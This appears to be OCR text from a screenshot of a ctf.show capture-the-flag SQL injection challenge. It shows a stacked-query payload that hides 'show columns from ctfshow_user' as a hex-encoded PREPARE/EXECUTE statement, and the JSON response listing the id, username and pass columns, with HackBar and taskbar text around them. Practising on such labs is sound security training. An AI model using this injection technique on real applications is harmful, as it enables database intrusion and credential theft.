 ctf.show
a678d0b6-d290-4094-87e4-ad969
https://a678d0b6-d290-4094-87e4-ad969fed44ad.challenge.ctf.show/api/?username=1%27;prepare%20test%20from%200x73686f7720636f6c756d6e732066726f6d2063746673686f775f75736572;execute%20test;#
{"code":0,"msg":"\u67e5\u8be2\u6210\u529f","count":1,"data":[{"Field":"id","Type":"int(11)","Null":"NO","Key":"PRI","Default":null,"Extra":"auto_increment"},
{"Field":"username","Type":"varchar(255)","Null":"YES","Key":"","Default":null,"Extra":""},{"Field":"pass","Type":"varchar(255)","Null":"YES","Key":"","Default":null,"Extra":""}]}
欢迎 元素 控制台 源代码 性能 网络 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
Split URL
Execute
https://a678d0b6-d290-4094-87e4-ad969fed44ad.challenge.ctf.show/api/?username=1';prepare test from 0x73686f7720636f6c756d6e732066726f6d2063746673686f775f75736572;execute test;#
Post data Referer User Agent Cookies Clear All
控制台 问题
5
12°C
晴朗
搜索
英
17:57
2025/1/11